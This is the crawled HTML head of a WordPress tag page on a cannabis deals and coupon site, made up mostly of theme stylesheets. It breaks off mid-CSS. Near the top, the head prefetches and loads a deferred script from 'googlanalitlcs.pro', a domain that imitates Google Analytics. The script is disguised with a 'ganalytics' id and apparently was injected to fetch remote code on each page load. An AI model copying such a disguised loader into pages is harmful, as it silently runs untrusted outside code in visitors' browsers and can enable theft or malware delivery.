

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theweeddays.com/tag/homegrown-cannabis-company/
body_size: 16726
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://theweeddays.com/xmlrpc.php" />
<title>homegrown cannabis company &#8211; Online Weed Deals &amp; Discount Coupon Codes USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Feed" href="https://theweeddays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Comments Feed" href="https://theweeddays.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; homegrown cannabis company Tag Feed" href="https://theweeddays.com/tag/homegrown-cannabis-company/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theweeddays.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=3be8dd1435547e4c29404a270dbceb13" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://theweeddays.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theweeddays.com/wp-json/wp/v2/tags/3015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theweeddays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preload" href="https://theweeddays.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}.main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{padding:6px 12px 10px 12px;font-size:14px}nav.top_menu > ul > li > a{text-transform:uppercase;}nav.top_menu > ul > li > a{font-weight:normal;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #76a435!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #fa9e19;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#fa9e19;}.wpsm_promobox.rehub_promobox{border-left-color:#fa9e19!important;}.color_link{color:#fa9e19 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#fa9e19;}.btn_more:hover,.tw-pagination .current{border:1px solid #fa9e19;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #fa9e19;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #fa9e19 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #fa9e19;}.rething_item a.cat{border-bottom-color:#fa9e19}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #fa9e19;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #fa9e19;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#fa9e19 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#fa9e19;}@media (max-width:767px){.postNavigation .postnavprev{background:#fa9e19;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#fa9e19;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce 